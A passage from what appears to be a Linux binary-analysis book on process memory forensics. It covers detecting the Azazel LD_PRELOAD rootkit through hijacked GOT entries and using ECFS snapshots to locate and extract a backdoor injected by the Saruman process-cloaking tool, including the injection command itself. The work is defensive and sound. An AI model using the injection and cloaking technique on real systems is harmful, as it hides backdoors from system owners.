    rdx:         140674792738928  rsi:              4294967295
    rdi:                 4196093  rip:      0x000000000040064f
    rflags:   0x0000000000000286  rsp:      0x00007fffb2538090
    fs.base:   0x00007ff1677a1740  gs.base:   0x0000000000000000
    cs: 0x0033  ss: 0x002b  ds: 0x0000  es: 0x0000  fs: 0x0000  gs: 0x0000
  CORE                 136  PRPSINFO
    state: 0, sname: R, zomb: 0, nice: 0, flag: 0x0000000000406600
    uid: 0, gid: 0, pid: 9875, ppid: 7669, pgrp: 9875, sid: 5781
    fname: host, psargs: ./host
  CORE                 128  SIGINFO
    si_signo: 11, si_errno: 0, si_code: 0
    sender PID: 7669, sender UID: 0
  CORE                 304  AUXV
    SYSINFO_EHDR: 0x7fffb254a000
    HWCAP: 0xbfebfbff  <fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe>
    PAGESZ: 4096
    CLKTCK: 100
    PHDR: 0x400040
    PHENT: 56
    PHNUM: 9
    BASE: 0x7ff1675ae000
    FLAGS: 0
    ENTRY: 0x400520
    UID: 0
    EUID: 0
    GID: 0
    EGID: 0
    SECURE: 0
    RANDOM: 0x7fffb2538399
    EXECFN: 0x7fffb2538ff1
    PLATFORM: 0x7fffb25383a9
    NULL
  CORE                1812  FILE
    30 files:
   00400000-00401000 00000000 4096        /home/user/git/azazel/host
   00600000-00601000 00000000 4096        /home/user/git/azazel/host
   00601000-00602000 00001000 4096        /home/user/git/azazel/host
   3001000000-3001019000 00000000 102400  /lib/x86_64-linux-gnu/libaudit.so.1.0.0
   3001019000-3001218000 00019000 2093056 /lib/x86_64-linux-gnu/libaudit.so.1.0.0
   3001218000-3001219000 00018000 4096    /lib/x86_64-linux-gnu/libaudit.so.1.0.0
   3001219000-300121a000 00019000 4096    /lib/x86_64-linux-gnu/libaudit.so.1.0.0
   3003400000-300340d000 00000000 53248   /lib/x86_64-linux-gnu/libpam.so.0.83.1
   300340d000-300360c000 0000d000 2093056 /lib/x86_64-linux-gnu/libpam.so.0.83.1
   300360c000-300360d000 0000c000 4096    /lib/x86_64-linux-gnu/libpam.so.0.83.1
   300360d000-300360e000 0000d000 4096    /lib/x86_64-linux-gnu/libpam.so.0.83.1
  7ff166bd9000-7ff166bdb000 00000000 8192    /lib/x86_64-linux-gnu/libutil-2.19.so
  7ff166bdb000-7ff166dda000 00002000 2093056 /lib/x86_64-linux-gnu/libutil-2.19.so
  7ff166dda000-7ff166ddb000 00001000 4096    /lib/x86_64-linux-gnu/libutil-2.19.so
  7ff166ddb000-7ff166ddc000 00002000 4096    /lib/x86_64-linux-gnu/libutil-2.19.so
  7ff166ddc000-7ff166ddf000 00000000 12288   /lib/x86_64-linux-gnu/libdl-2.19.so
  7ff166ddf000-7ff166fde000 00003000 2093056 /lib/x86_64-linux-gnu/libdl-2.19.so
  7ff166fde000-7ff166fdf000 00002000 4096    /lib/x86_64-linux-gnu/libdl-2.19.so
  7ff166fdf000-7ff166fe0000 00003000 4096    /lib/x86_64-linux-gnu/libdl-2.19.so
  7ff166fe0000-7ff16719b000 00000000 1814528 /lib/x86_64-linux-gnu/libc-2.19.so
  7ff16719b000-7ff16739a000 001bb000 2093056 /lib/x86_64-linux-gnu/libc-2.19.so
  7ff16739a000-7ff16739e000 001ba000 16384   /lib/x86_64-linux-gnu/libc-2.19.so
  7ff16739e000-7ff1673a0000 001be000 8192    /lib/x86_64-linux-gnu/libc-2.19.so
  7ff1673a5000-7ff1673ad000 00000000 32768   /home/user/git/azazel/libselinux.so
  7ff1673ad000-7ff1675ac000 00008000 2093056 /home/user/git/azazel/libselinux.so
  7ff1675ac000-7ff1675ad000 00007000 4096    /home/user/git/azazel/libselinux.so
  7ff1675ad000-7ff1675ae000 00008000 4096    /home/user/git/azazel/libselinux.so
  7ff1675ae000-7ff1675d1000 00000000 143360 /lib/x86_64-linux-gnu/ld-2.19.so
  7ff1677d0000-7ff1677d1000 00022000 4096   /lib/x86_64-linux-gnu/ld-2.19.so
  7ff1677d1000-7ff1677d2000 00023000 4096   /lib/x86_64-linux-gnu/ld-2.19.so
Being able to view the register state, auxiliary vector, signal information, and file mappings is not bad news at all, but they are not enough by themselves to analyze a process for malware infection.
Each memory segment contains a program header that describes the offset, address, and size of the segment it represents. This would almost suggest that you can access every part of a process image through the program segments, but this is only partially true. The text image of the executable and every shared library that is mapped to the process get only the first 4,096 bytes of themselves dumped into a segment.
This is for saving space and because the Linux kernel developers figured that the text segment will not be modified in memory. So, it suffices to reference the original executable file and shared libraries when accessing the text areas from a debugger. If a core file were to dump the complete text segment for every shared library, then for a large program such as Wireshark or Firefox, the output core dump files would be enormous.
So for debugging reasons, it is usually okay to assume that the text segments have not changed in memory, and to just reference the executable and shared library files themselves to get the text. But what about runtime malware analysis and process memory forensics? In many cases, the text segments have been marked as writeable and contain polymorphic engines for code mutation, and in these instances, core files may be useless for viewing the code segments.
Also, what if the core file is the only artifact available for analysis and the original executable and shared libraries are no longer accessible? This further demonstrates why core files are not particularly good for process memory forensics; nor were they ever meant to be.
Combined with the original executable file, and assuming that no code modifications were made (to the text segment), we can still use core files to some avail for malware analysis. In this particular case, we are looking at a core file for the Azazel rootkit, which—as we demonstrated earlier in this chapter—has PLT/GOT hooks:
$ readelf -S host | grep got.plt
  [23] .got.plt          PROGBITS         0000000000601000  00001000
$ readelf -r host
Relocation section '.rela.plt' at offset 0x3f8 contains 6 entries:
  Offset          Info           Type           Sym. Value    Sym. Name + Addend
000000601018  000100000007 R_X86_64_JUMP_SLO 0000000000000000 unlink + 0
000000601020  000200000007 R_X86_64_JUMP_SLO 0000000000000000 puts + 0
000000601028  000300000007 R_X86_64_JUMP_SLO 0000000000000000 opendir + 0
000000601030  000400000007 R_X86_64_JUMP_SLO 0000000000000000 __libc_start_main+0
000000601038  000500000007 R_X86_64_JUMP_SLO 0000000000000000 __gmon_start__ + 0
000000601040  000600000007 R_X86_64_JUMP_SLO 0000000000000000 fopen + 0
So, let's take a look at the function that we already know is hijacked by Azazel. The fopen function is one of the four shared library functions in the infected program, and as we can see from the preceding output, it has a GOT entry at 0x601040:
$ gdb -q ./host core
Reading symbols from ./host...(no debugging symbols found)...done.
[New LWP 9875]
Core was generated by `./host'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x000000000040064f in main ()
(gdb) x/gx 0x601040
0x601040 <fopen@got.plt>:  0x00007ff1673a8609
(gdb)
If we look again at the NT_FILE entry in the PT_NOTE segment (readelf -n core), we can see at what address range the libc-2.19.so file is mapped to the memory, and check whether or not the GOT entry for fopen is pointing to libc-2.19.so as it should be:
$ readelf -n core
<snippet>
 0x00007ff166fe0000  0x00007ff16719b000  0x0000000000000000
        /lib/x86_64-linux-gnu/libc-2.19.so
</snippet>
The fopen@got.plt points to 0x7ff1673a8609. This is outside of the libc-2.19.so text segment range displayed previously, which is 0x7ff166fe0000 to 0x7ff16719b000. Examining a core file with GDB is very similar to examining a live process with GDB, and you can use the same method shown next to locate the environment variables and check whether LD_PRELOAD has been set.
Here's an example of locating environment variables in a core file:
(gdb) x/4096s $rsp

… scroll down a few pages …

0x7fffb25388db:  "./host"
0x7fffb25388e2:  "LD_PRELOAD=./libselinux.so"
0x7fffb25388fd:  "SHELL=/bin/bash"
0x7fffb253890d:  "TERM=xterm"
0x7fffb2538918:  "OLDPWD=/home/ryan"
0x7fffb253892a: "USER=root"The art of process memory forensics is a very specific aspect of forensic work. It obviously focuses primarily on memory pertaining to a process image, which is quite complicated even on its own, as it requires intricate knowledge about CPU registers, the stack, dynamic linking, and ELF as a whole.
Therefore, being proficient in inspecting a process for anomalies is truly an art and a skill that builds on itself through experience. This chapter served as a primer for the subject so that the beginner can get some insights into how they should get started. In the next chapter, we will be discussing process forensics, and you will learn how the ECFS technology can make it much easier.
After you have completed this chapter and the next, I recommend that you use some of the tools cited in this chapter to infect some processes on your system and experiment with the ways of detecting them.
Extended Core File Snapshot (ECFS) technology is a piece of software that plugs into the Linux core handler and creates specialized process memory snapshots specifically designed with process memory forensics in mind. Most people have no idea how to parse a process image, let alone how to examine one for anomalies. Even for experts, it can be an arduous task to look at a process image and detect infections or malware.
Before ECFS, there existed no real standard for snapshotting of a process image other than using core files, which can be created on demand using the gcore script that comes with most Linux distributions. As briefly discussed in the previous chapter, regular core files are not particularly useful for process forensics analysis. This is why ECFS core files came into existence—to provide a file format that can describe every nuance of a process image so that it can be efficiently analyzed, easily navigated, and easily integrated with malware analysis and process forensics tools.
In this chapter, we will discuss the basics of ECFS and how to use ECFS core files and the libecfs API to rapidly design malware analysis and forensics tools.
In 2011, I created a software prototype titled Linux VMA Monitor (http://www.bitlackeys.org/#vmavudu) for a DARPA contract. This software was designed to look at live process memory or raw snapshots of process memory. It was able to detect all sorts of runtime infections, including shared library injection, PLT/GOT hijacking, and other anomalies that indicate runtime malware.
In more recent times, I considered rewriting this software into a more finished state, and I felt that a native snapshot format for process memory would be a really nice feature. This was the initial inspiration for developing ECFS, and although I have canceled my plans of reviving the Linux VMA Monitor software for now, I am continuing to expand and develop the ECFS software as it is of great value to many other people's projects. It is even being incorporated into the Lotan product, which is a piece of software used to detect exploitation attempts by analyzing crash dumps (http://www.leviathansecurity.com/lotan).
ECFS is all about making runtime analysis of a program easier than ever before. The entire process is encased within a single file, and it is organized in such a way that locating and accessing data and code that is critical for detecting anomalies and infections is achievable through orderly and efficient means. This is primarily done through parsing section headers to access useful data, such as symbol tables, dynamic linking data, and forensics-relevant structures.
At the time of writing this chapter, the complete ECFS project and source code is available at http://github.com/elfmaster/ecfs. Once you have cloned the repository with git, you should compile and install the software as described in the README file.
Currently, ECFS has two modes of use:
The first thing is to plug the ECFS core handler into the Linux kernel. The make install will accomplish this for you, but it must be done after every reboot or stored in an init script. The manual way of setting up the ECFS core handler is by modifying the /proc/sys/kernel/core_pattern file.
This is the command used to activate the ECFS core handler:
echo '|/opt/ecfs/bin/ecfs_handler -t -e %e -p %p -o \ /opt/ecfs/cores/%e.%p' > /proc/sys/kernel/core_pattern
Notice that the -t option is set. This is very important for forensics and it should rarely be turned off. This option tells ECFS to capture the entire text segment for any executable or shared library mappings. In traditional core files, the text images are truncated to 4k. Later in this chapter, we will also examine the -h option (heuristics), which can be set to enable extended heuristics in order to detect shared library injection.
The ecfs_handler binary will invoke either ecfs32 or ecfs64 depending on whether the process is 64 bit or 32 bit. The pipe symbol (|) at the front of the line that we write into the procfs core_pattern entry tells the kernel to pipe the core files it produces into the standard input of our ECFS core handler process. The ECFS core handler then transforms the traditional core file into a highly customized and spectacular ECFS core file. Anytime if a process crashes or is delivered a signal that causes a core dump, such as
SIGSEGV or
SIGABRT, then the ECFS core handler will step in and instrument the core file creation with its own special set of procedures for creating an ECFS-style core dump.
Here's an example of capturing an ECFS snapshot of sshd:
$ kill -ABRT `pidof sshd`
$ ls -lh /opt/ecfs/cores
-rwxrwx--- 1 root root 8244638 Jul 24 13:36 sshd.1211
$
Having ECFS as the default core file handler is very nice and perfectly suitable for everyday use. This is because ECFS cores are backwards compatible with traditional core files and can be used with debuggers such as GDB. However, there are times when a user may want to capture an ECFS snapshot without having to kill the process. This is where the ECFS snapshot tool comes into usefulness.
Let's consider a scenario where there is a suspicious process running. It is suspicious because it is consuming a lot of CPU and it has network sockets open even though it is known not to be a network program of any kind. In such a scenario, it may be desirable to leave the process running so that a potential attacker is not yet alerted, but still have the capability to produce an ECFS core file. The ecfs_snapshot utility should be used in these cases.
The ecfs_snapshot utility ultimately uses the ptrace system call, which means two things:
In cases where either of these issues becomes a problem, you may have to consider using the ECFS core handler for the job, in which case you will have to kill the process. In most situations, however, the ecfs_snapshot utility will work.
Here's an example of capturing an ECFS snapshot with the snapshot utility:
$ ecfs_snapshot -p `pidof host` -o host_snapshot
This snapshots the process for the program host and creates an ECFS snapshot called host_snapshot. In the following sections, we will demonstrate some actual use cases of ECFS and take a look at the ECFS files with a variety of utilities.
The ECFS file format is very easy to parse with traditional ELF utilities, such as readelf, but to build parsing tools that are custom, I highly recommend that you use the libecfs library. This library is specifically designed for easy parsing of ECFS core files. It will be demonstrated with slightly more details later in this chapter when we look at designing advanced malware analysis tools to detect infected processes.
libecfs is also used in the ongoing development of the readecfs utility, which is a tool for parsing ECFS files, and is very similar to the commonly known readelf utility. Note that libecfs is included with the ECFS package on the GitHub repository.
The readecfs utility will be used throughout the rest of this chapter while demonstrating the different ECFS features. Here is a synopsis of the tool from readecfs -h:
Usage: readecfs [-RAPSslphega] <ecfscore>
-a  print all (equiv to -Sslphega)
-s  print symbol table info
-l  print shared library names
-p  print ELF program headers
-S  print ELF section headers
-h  print ELF header
-g  print PLTGOT info
-A  print Auxiliary vector
-P  print personality info
-e  print ecfs specific (auiliary vector, process state, sockets, pipes, fd's, etc.)

-[View raw data from a section]
-R <ecfscore> <section>

-[Copy an ELF section into a file (Similar to objcopy)]
-O <ecfscore> .section <outfile>

-[Extract and decompress /proc/$pid from .procfs.tgz section into directory]
-X <ecfscore> <output_dir>

Examples:
readecfs -e <ecfscore>
readecfs -Ag <ecfscore>
readecfs -R <ecfscore> .stack
readecfs -R <ecfscore> .bss
readecfs -eR <ecfscore> .heap
readecfs -O <ecfscore> .vdso vdso_elf.so
readecfs -X <ecfscore> procfs_dir
Before we show the effectiveness of ECFS with a real-world example, it would be helpful to have a little background of the method of infection that we will use from a hacker's perspective. It is often very useful for a hacker to be able to incorporate anti-forensic techniques into their workflow on compromised systems so that their programs, especially the ones that serve as backdoors and such, can remain hidden to the untrained eye.
One such technique is to perform process cloaking. This is the act of running a program inside of an existing process, ideally inside of a process that is known to be benign but persistent, such as ftpd or sshd. The Saruman anti-forensics exec (http://www.bitlackeys.org/#saruman) allows an attacker to inject a complete, dynamically linked PIE executable into an existing process address space and run it.
It uses a thread injection technique so that the injected program can run simultaneously with the host program. This particular hacker technique was something that I came up with and designed in 2013, but I have no doubt that other such tools have existed for much longer than this in the underground scene. Typically, this type of anti-forensic technique would go unnoticed and would be very difficult to detect.
Let's see what type of efficiency and accuracy we can achieve by analyzing such a process with ECFS technology.
The host process is a benign process, and typically it would be something like sshd or ftpd, as already mentioned. For the sake of our example, we will use a simple and persistent program called host; it simply runs in an infinite loop, printing a message on the screen. We will then inject a remote server backdoor into the process using the Saruman anti-forensics exec launcher program.
In terminal 1, run the host program:
$ ./host
I am the host
I am the host
I am the host
In terminal 2, inject the backdoor into the process:
$ ./launcher `pidof host` ./server
[+] Thread injection succeeded, tid: 16187
[+] Saruman successfully injected program: ./server
[+] PT_DETACHED -> 16186
$
Now, if we capture a snapshot of the process either by using the ecfs_snapshot utility or by signaling the process to the core dump, we can begin our examination.
Let's look at the symbol table analysis of the host.16186 snapshot:
 readelf -s host.16186

Symbol table '.dynsym' contains 6 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 00007fba3811e000     0 NOTYPE  LOCAL  DEFAULT  UND
     1: 00007fba3818de30     0 FUNC    GLOBAL DEFAULT  UND puts
     2: 00007fba38209860     0 FUNC    GLOBAL DEFAULT  UND write
     3: 00007fba3813fdd0     0 FUNC    GLOBAL DEFAULT  UND __libc_start_main
     4: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND __gmon_start__
     5: 00007fba3818c4e0     0 FUNC    GLOBAL DEFAULT  UND fopen

Symbol table '.symtab' contains 6 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 0000000000400470    96 FUNC    GLOBAL DEFAULT   10 sub_400470
     1: 00000000004004d0    42 FUNC    GLOBAL DEFAULT   10 sub_4004d0
     2: 00000000004005bd    50 FUNC    GLOBAL DEFAULT   10 sub_4005bd
     3: 00000000004005ef    69 FUNC    GLOBAL DEFAULT   10 sub_4005ef
     4: 0000000000400640   101 FUNC    GLOBAL DEFAULT   10 sub_400640
     5: 00000000004006b0     2 FUNC    GLOBAL DEFAULT   10 sub_4006b0
The readelf command allows us to view the symbol tables. Notice that a symbol table exists for both the dynamic symbols in .dynsym and the symbols for local functions, which are stored in the .symtab symbol table. ECFS is able to reconstruct the dynamic symbol table by accessing the dynamic segment and finding DT_SYMTAB.
The .symtab symbol table is a bit trickier but extremely valuable. ECFS uses a special method of parsing the PT_GNU_EH_FRAME segment that contains frame description entries in a dwarf format; these are used for exception handling. This information is useful for gathering the location and size of every single function defined within the binary.
In cases such as functions being obfuscated, tools such as IDA would fail to identify every function defined within a binary or core file, but the ECFS technology will succeed. This is one of the major impacts that ECFS makes on the reverse engineering world—a near-foolproof method of locating and sizing every function and producing a symbol table. In the host.16186 file, the symbol table is fully reconstructed. This is useful because it could aid us in detecting whether or not any PLT/GOT hooks are being used to redirect shared library functions, and if so, we can identify the actual names of functions that have been hijacked.
Now, let's look at the section header analysis of the host.16186 snapshot.
My version of readelf has been slightly modified so that it recognizes the following custom types: SHT_INJECTED and SHT_PRELOADED. Without this modification to readelf, it will simply show the numerical values associated with those definitions. Check out include/ecfs.h for the definitions, and add them to the readelf source code if you like:
$ readelf -S host.16186
There are 46 section headers, starting at offset 0x255464:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .interp           PROGBITS         0000000000400238  00002238
       000000000000001c  0000000000000000   A       0     0     1
  [ 2] .note             NOTE             0000000000000000  000005f0
       000000000000133c  0000000000000000   A       0     0     4
  [ 3] .hash             GNU_HASH         0000000000400298  00002298
       000000000000001c  0000000000000000   A       0     0     4
  [ 4] .dynsym           DYNSYM           00000000004002b8  000022b8
       0000000000000090  0000000000000018   A       5     0     8
  [ 5] .dynstr           STRTAB           0000000000400348  00002348
       0000000000000049  0000000000000018   A       0     0     1
  [ 6] .rela.dyn         RELA             00000000004003c0  000023c0
       0000000000000018  0000000000000018   A       4     0     8
  [ 7] .rela.plt         RELA             00000000004003d8  000023d8
       0000000000000078  0000000000000018   A       4     0     8
  [ 8] .init             PROGBITS         0000000000400450  00002450
       000000000000001a  0000000000000000  AX       0     0     8
  [ 9] .plt              PROGBITS         0000000000400470  00002470
       0000000000000060  0000000000000010  AX       0     0     16
  [10] ._TEXT            PROGBITS         0000000000400000  00002000
       0000000000001000  0000000000000000  AX       0     0     16
  [11] .text             PROGBITS         00000000004004d0  000024d0
       00000000000001e2  0000000000000000           0     0     16
  [12] .fini             PROGBITS         00000000004006b4  000026b4
       0000000000000009  0000000000000000  AX       0     0     16
  [13] .eh_frame_hdr     PROGBITS         00000000004006e8  000026e8
       000000000000003c  0000000000000000  AX       0     0     4
  [14] .eh_frame         PROGBITS         0000000000400724  00002728
       0000000000000114  0000000000000000  AX       0     0     8
  [15] .ctors            PROGBITS         0000000000600e10  00003e10
       0000000000000008  0000000000000008   A       0     0     8
  [16] .dtors            PROGBITS         0000000000600e18  00003e18
       0000000000000008  0000000000000008   A       0     0     8
  [17] .dynamic          DYNAMIC          0000000000600e28  00003e28
       00000000000001d0  0000000000000010  WA       0     0     8
  [18] .got.plt          PROGBITS         0000000000601000  00004000
       0000000000000048  0000000000000008  WA       0     0     8
  [19] ._DATA            PROGBITS         0000000000600000  00003000
       0000000000001000  0000000000000000  WA       0     0     8
  [20] .data             PROGBITS         0000000000601040  00004040
       0000000000000010  0000000000000000  WA       0     0     8
  [21] .bss              PROGBITS         0000000000601050  00004050
       0000000000000008  0000000000000000  WA       0     0     8
  [22] .heap             PROGBITS         0000000000e9c000  00006000
       0000000000021000  0000000000000000  WA       0     0     8
  [23] .elf.dyn.0        INJECTED         00007fba37f1b000  00038000
       0000000000001000  0000000000000000  AX       0     0     8
  [24] libc-2.19.so.text SHLIB            00007fba3811e000  0003b000
       00000000001bb000  0000000000000000   A       0     0     8
  [25] libc-2.19.so.unde SHLIB            00007fba382d9000  001f6000
       00000000001ff000  0000000000000000   A       0     0     8
  [26] libc-2.19.so.relr SHLIB            00007fba384d8000  001f6000
       0000000000004000  0000000000000000   A       0     0     8
  [27] libc-2.19.so.data SHLIB            00007fba384dc000  001fa000
       0000000000002000  0000000000000000   A       0     0     8
  [28] ld-2.19.so.text   SHLIB            00007fba384e3000  00201000
       0000000000023000  0000000000000000   A       0     0     8
  [29] ld-2.19.so.relro  SHLIB            00007fba38705000  0022a000
       0000000000001000  0000000000000000   A       0     0     8
  [30] ld-2.19.so.data   SHLIB            00007fba38706000  0022b000
       0000000000001000  0000000000000000   A       0     0     8
  [31] .procfs.tgz       LOUSER+0         0000000000000000  00254388
       00000000000010dc  0000000000000001           0     0     8
  [32] .prstatus         PROGBITS         0000000000000000  00253000
       00000000000002a0  0000000000000150           0     0     8
  [33] .fdinfo           PROGBITS         0000000000000000  002532a0
       0000000000000ac8  0000000000000228           0     0     4
  [34] .siginfo          PROGBITS         0000000000000000  00253d68
       0000000000000080  0000000000000080           0     0     4
  [35] .auxvector        PROGBITS         0000000000000000  00253de8
       0000000000000130  0000000000000008           0     0     8
  [36] .exepath          PROGBITS         0000000000000000  00253f18
       000000000000001c  0000000000000008           0     0     1
  [37] .personality      PROGBITS         0000000000000000  00253f34
       0000000000000004  0000000000000004           0     0     1
  [38] .arglist          PROGBITS         0000000000000000  00253f38
       0000000000000050  0000000000000001           0     0     1
  [39] .fpregset         PROGBITS         0000000000000000  00253f88
       0000000000000400  0000000000000200           0     0     8
  [40] .stack            PROGBITS         00007fff4447c000  0022d000
       0000000000021000  0000000000000000  WA       0     0     8
  [41] .vdso             PROGBITS         00007fff444a9000  0024f000
       0000000000002000  0000000000000000  WA       0     0     8
  [42] .vsyscall         PROGBITS         ffffffffff600000  00251000
       0000000000001000  0000000000000000  WA       0     0     8
  [43] .symtab           SYMTAB           0000000000000000  0025619d
       0000000000000090  0000000000000018          44     0     4
  [44] .strtab           STRTAB           0000000000000000  0025622d
       0000000000000042  0000000000000000           0     0     1
  [45] .shstrtab         STRTAB           0000000000000000  00255fe4
       00000000000001b9  0000000000000000           0     0     1
Section 23 is of particular interest to us; it has been marked as a suspicious ELF object with the injected denotation:
  [23] .elf.dyn.0        INJECTED         00007fba37f1b000  00038000
       0000000000001000  0000000000000000  AX       0     0     8
When the ECFS heuristics detects an ELF object as suspicious and it can't find that particular object in its list of mapped shared libraries, it names the section in the following format:
.elf.<type>.<count>
The type can be one of four:
ET_NONEET_EXECET_DYNET_RELIn our example, it is obviously ET_DYN, represented as dyn. The count is simply the index of injected objects that have been found. In this case, the index is 0 as it is the first and only injected ELF object that was found in this particular process.
The type INJECTED obviously denotes that the section contains an ELF object that was determined suspicious or injected through unnatural means. In this particular case, the process was infected with Saruman (described earlier), which injects a
Position-Independent Executable (PIE). A PIE executable is of type ET_DYN, similar to shared libraries, which is why ECFS has marked it as such.
We have spotted a section in the ECFS core file that relates to parasitic code, which is an injected PIE executable in this case. The next step is to investigate the code itself. This can be done in one of the following ways: the objdump utility or a more advanced disassembler such as IDA pro can be used to navigate to the section called .elf.dyn.0, or the readecfs utility can first be used to extract the parasitic code from the ECFS core file:
$ readecfs -O host.16186 .elf.dyn.0 parasite_code.exe

- readecfs output for file host.16186
- Executable path (.exepath): /home/ryan/git/saruman/host
- Command line: ./host

[+] Copying section data from '.elf.dyn.0' into output file 'parasite_code.exe'
We now have a singular copy of the parasite code that has been extracted from the process image, thanks to ECFS. The task of identifying this particular malware and then extracting it would be an extremely tedious task without ECFS. Now we can examine parasite_code.exe as a separate file, open it up in IDA, and so on:
root@elfmaster:~/ecfs/cores# readelf -l parasite_code.exe
readelf: Error: Unable to read in 0x40 bytes of section headers
readelf: Error: Unable to read in 0x780 bytes of section headers

Elf file type is DYN (Shared object file)
Entry point 0xdb0
There are 9 program headers, starting at offset 64

Program Headers:
 Type        Offset             VirtAddr           PhysAddr
              FileSiz            MemSiz              Flags  Align
 PHDR         0x0000000000000040 0x0000000000000040 0x0000000000000040
              0x00000000000001f8 0x00000000000001f8  R E    8
 INTERP       0x0000000000000238 0x0000000000000238 0x0000000000000238
              0x000000000000001c 0x000000000000001c  R      1
      [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
 LOAD         0x0000000000000000 0x0000000000000000 0x0000000000000000
              0x0000000000001934 0x0000000000001934  R E    200000
 LOAD         0x0000000000001df0 0x0000000000201df0 0x0000000000201df0
              0x0000000000000328 0x0000000000000330  RW     200000
 DYNAMIC      0x0000000000001e08 0x0000000000201e08 0x0000000000201e08
              0x00000000000001d0 0x00000000000001d0  RW     8
 NOTE         0x0000000000000254 0x0000000000000254 0x0000000000000254
              0x0000000000000044 0x0000000000000044  R      4
 GNU_EH_FRAME 0x00000000000017e0 0x00000000000017e0 0x00000000000017e0
              0x000000000000003c 0x000000000000003c  R      4
  GNU_STACK   0x0000000000000000 0x0000000000000000 0x0000000000000000
              0x0000000000000000 0x0000000000000000  RW     10
  GNU_RELRO   0x0000000000001df0 0x0000000000201df0 0x0000000000201df0
              0x0000000000000210 0x0000000000000210  R      1
readelf: Error: Unable to read in 0x1d0 bytes of dynamic section
Notice that readelf is complaining in the preceding output. This is because the parasite that we extracted does not have a section header table of its own. In future, the readecfs utility will be able to reconstruct a minimal section header table for mapped ELF objects that are extracted from the overall ECFS core file.
As mentioned in Chapter 7, Process Memory Forensics, the Azazel userland rootkit is a userland rootkit that infects a process by means of LD_PRELOAD, where the Azazel shared library is linked to the process, and hijacks various libc functions. In Chapter 7, Process Memory Forensics, we used GDB and readelf to inspect a process for this particular rootkit infection. Now let's try the ECFS method to do this type of process introspection. The following is an ECFS snapshot of a process from the executable host2 that has been infected with the Azazel rootkit.
Now, this is the symbol table of host2 with process reconstruction:
$ readelf -s host2.7254

Symbol table '.dynsym' contains 7 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 0000000000000000     0 NOTYPE  LOCAL  DEFAULT  UND
     1: 00007f0a0d0ed070     0 FUNC    GLOBAL DEFAULT  UND unlink
     2: 00007f0a0d06fe30     0 FUNC    GLOBAL DEFAULT  UND puts
     3: 00007f0a0d0bcef0     0 FUNC    GLOBAL DEFAULT  UND opendir
     4: 00007f0a0d021dd0     0 FUNC    GLOBAL DEFAULT  UND __libc_start_main
     5: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND __gmon_start__
     6: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fopen

 Symbol table '.symtab' contains 5 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 00000000004004b0   112 FUNC    GLOBAL DEFAULT   10 sub_4004b0
     1: 0000000000400520    42 FUNC    GLOBAL DEFAULT   10 sub_400520
     2: 000000000040060d    68 FUNC    GLOBAL DEFAULT   10 sub_40060d
     3: 0000000000400660   101 FUNC    GLOBAL DEFAULT   10 sub_400660
     4: 00000000004006d0     2 FUNC    GLOBAL DEFAULT   10 sub_4006d0
We can see from the preceding symbol table that host2 is a simple program and has only a few shared library calls (this is shown in the .dynsym symbol table): unlink, puts, opendir, and fopen.
Let's see what the section header table of host2 looks like with process reconstruction:
$ readelf -S host2.7254

There are 65 section headers, starting at offset 0x27e1ee:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .interp           PROGBITS         0000000000400238  00002238
       000000000000001c  0000000000000000   A       0     0     1
  [ 2] .note             NOTE             0000000000000000  00000900
       000000000000105c  0000000000000000   A       0     0     4
  [ 3] .hash             GNU_HASH         0000000000400298  00002298
       000000000000001c  0000000000000000   A       0     0     4
  [ 4] .dynsym           DYNSYM           00000000004002b8  000022b8
       00000000000000a8  0000000000000018   A       5     0     8
  [ 5] .dynstr           STRTAB           0000000000400360  00002360
       0000000000000052  0000000000000018   A       0     0     1
  [ 6] .rela.dyn         RELA             00000000004003e0  000023e0
       0000000000000018  0000000000000018   A       4     0     8
  [ 7] .rela.plt         RELA             00000000004003f8  000023f8
       0000000000000090  0000000000000018   A       4     0     8
  [ 8] .init             PROGBITS         0000000000400488  00002488
       000000000000001a  0000000000000000  AX       0     0     8
  [ 9] .plt              PROGBITS         00000000004004b0  000024b0
       0000000000000070  0000000000000010  AX       0     0     16
  [10] ._TEXT            PROGBITS         0000000000400000  00002000
       0000000000001000  0000000000000000  AX       0     0     16
  [11] .text             PROGBITS         0000000000400520  00002520
       00000000000001b2  0000000000000000           0     0     16
  [12] .fini             PROGBITS         00000000004006d4  000026d4
       0000000000000009  0000000000000000  AX       0     0     16
  [13] .eh_frame_hdr     PROGBITS         0000000000400708  00002708
       0000000000000034  0000000000000000  AX       0     0     4
  [14] .eh_frame         PROGBITS         000000000040073c  00002740
       00000000000000f4  0000000000000000  AX       0     0     8
  [15] .ctors            PROGBITS         0000000000600e10  00003e10
       0000000000000008  0000000000000008   A       0     0     8
  [16] .dtors            PROGBITS         0000000000600e18  00003e18
       0000000000000008  0000000000000008   A       0     0     8
  [17] .dynamic          DYNAMIC          0000000000600e28  00003e28
       00000000000001d0  0000000000000010  WA       0     0     8
  [18] .got.plt          PROGBITS         0000000000601000  00004000
       0000000000000050  0000000000000008  WA       0     0     8
  [19] ._DATA            PROGBITS         0000000000600000  00003000
       0000000000001000  0000000000000000  WA       0     0     8
  [20] .data             PROGBITS         0000000000601048  00004048
       0000000000000010  0000000000000000  WA       0     0     8
  [21] .bss              PROGBITS         0000000000601058  00004058
       0000000000000008  0000000000000000  WA       0     0     8
  [22] .heap             PROGBITS         0000000000602000  00005000
       0000000000021000  0000000000000000  WA       0     0     8
  [23] libaudit.so.1.0.0 SHLIB            0000003001000000  00026000
       0000000000019000  0000000000000000   A       0     0     8
  [24] libaudit.so.1.0.0 SHLIB            0000003001019000  0003f000
       00000000001ff000  0000000000000000   A       0     0     8
